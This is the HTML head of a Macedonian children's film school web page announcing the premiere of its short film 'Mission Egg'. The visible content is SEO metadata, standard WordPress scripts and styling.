

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tintirimintiri.mk/%D1%84%D0%B8%D0%BB%D0%BC%D1%81%D0%BA%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D1%98%D0%B0%D1%98%D1%86%D0%B5-%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE-%D0%B7%D0%B0/
body_size: 21069
content:

<!DOCTYPE html>
<html lang="mk-MK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tintirimintiri.mk/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Филмската „Мисија Јајце“ успешно завршена - Тинтири-Минтири</title>
	<link rel="canonical" href="https://tintirimintiri.mk/филмската-мисија-јајце-успешно-за/" />
	<meta property="og:locale" content="mk_MK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Филмската „Мисија Јајце“ успешно завршена - Тинтири-Минтири" />
	<meta property="og:description" content="Насмеани деца, возбудени родители, среќа и гушкање &#8211; таква беше атмосферата на премиерата на краткиот игран филм „Мисија Јајце“ кој на 9 ноември 2023 година премиерно се прикажа во Кинотека на Македонија.Read More..." />
	<meta property="og:url" content="https://tintirimintiri.mk/филмската-мисија-јајце-успешно-за/" />
	<meta property="og:site_name" content="Тинтири-Минтири" />
	<meta property="article:publisher" content="https://www.facebook.com/TintiriMintiriFilmSchool/" />
	<meta property="article:published_time" content="2023-11-10T12:22:52+00:00" />
	<meta property="article:modified_time" content="2023-11-10T16:19:53+00:00" />
	<meta property="og:image" content="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kalina" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kalina" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 минути" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/","url":"https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/","name":"Филмската „Мисија Јајце“ успешно завршена - Тинтири-Минтири","isPartOf":{"@id":"https://tintirimintiri.mk/#website"},"primaryImageOfPage":{"@id":"https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/#primaryimage"},"image":{"@id":"https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/#primaryimage"},"thumbnailUrl":"https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-scaled.jpg","datePublished":"2023-11-10T12:22:52+00:00","dateModified":"2023-11-10T16:19:53+00:00","author":{"@id":"https://tintirimintiri.mk/#/schema/person/96a4a072510fefda20cf8f9f414f6a50"},"breadcrumb":{"@id":"https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/#breadcrumb"},"inLanguage":"mk-MK","potentialAction":[{"@type":"ReadAction","target":["https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/"]}]},{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/#primaryimage","url":"https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-scaled.jpg","contentUrl":"https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-scaled.jpg","width":2560,"height":1709},{"@type":"BreadcrumbList","@id":"https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tintirimintiri.mk/"},{"@type":"ListItem","position":2,"name":"Филмската „Мисија Јајце“ успешно завршена"}]},{"@type":"WebSite","@id":"https://tintirimintiri.mk/#website","url":"https://tintirimintiri.mk/","name":"Тинтири-Минтири","description":"Уписи 2022/23","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tintirimintiri.mk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"mk-MK"},{"@type":"Person","@id":"https://tintirimintiri.mk/#/schema/person/96a4a072510fefda20cf8f9f414f6a50","name":"Kalina","image":{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://tintirimintiri.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2edb21fee9ceeddbc857e2e9ecae48fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2edb21fee9ceeddbc857e2e9ecae48fb?s=96&d=mm&r=g","caption":"Kalina"},"url":"https://tintirimintiri.mk/author/kalina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Тинтири-Минтири &raquo; Фид" href="https://tintirimintiri.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тинтири-Минтири &raquo; фидови за коментари" href="https://tintirimintiri.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тинтири-Минтири &raquo; Филмската „Мисија Јајце“ успешно завршена фидови за коментари" href="https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tintirimintiri.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tintirimintiri.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tintirimintiri.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tintirimintiri.mk/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.26' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='imax-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='imax-style-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/style.css?ver=2018-04-24' type='text/css' media='all' />
<link rel='stylesheet' id='imax-blog-layout-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/css/twocol-blog.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='imax-extra-stylesheet-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<style id='imax-extra-stylesheet-inline-css' type='text/css'>
.credit-info, .dateonimg{display:none !important;}
.site-footer .widget-area .widget {width:100% !important;}
.site-footer .widget-area .widget img {margin-right:30px; margin-top: 10px;}
.meta-img{display:none;}
.kamp h2{clear:none;}
.entry-meta { display: none; }
.site-content .entry-thumbnail .stickyonimg,
.site-content .entry-thumbnail .dateonimg {
display: none;
}
</style>
